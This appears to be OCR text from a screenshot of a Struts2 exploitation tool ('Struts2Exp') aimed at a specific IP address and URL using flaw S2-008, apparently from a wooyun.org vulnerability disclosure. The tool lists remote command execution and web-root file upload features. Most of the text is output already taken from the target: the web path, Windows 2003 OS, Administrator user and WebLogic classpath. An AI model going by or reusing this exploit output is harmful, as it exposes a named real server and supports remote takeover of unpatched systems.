 Struts2Exp Modified By GENXOR
目标地址： http://106.37.188.186/huoweixin/idnumberquery!first.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\huoweixin\
null
java.home: D:\jdk\JDK16~1.0_0\jre
null
java.version: 1.6.0_03
null
os.name: Windows 2003
null
os.arch: x86
null
os.version: 5.2
null
user.name: Administrator
null
user.home: C:\Documents and Settings\Administrator
null
user.dir: C:\Oracle\Middleware\user_projects\domains\80
null
java.class.version: 50.0
null
java.class.path: C:\Oracle\Middleware\wlserver_10.3\server\lib\antlr-2.7.7.jar;;C:
\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:
\Oracle\MIDDLE~1\patch_ocp371\profiles\default\sys_manifest_classpath\weblogic_patch.jar;D:\jdk\JDK16~1.0_0\lib\tools.jar;C:
\Oracle\MIDDLE~1\WLSERV~1.3\server\lib\weblogic_sp.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib\weblogic.jar;C:
\Oracle\MIDDLE~1\modules\features\weblogic.server.modules_10.3.6.0.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib\webservices.jar;C:
www.wooyun.org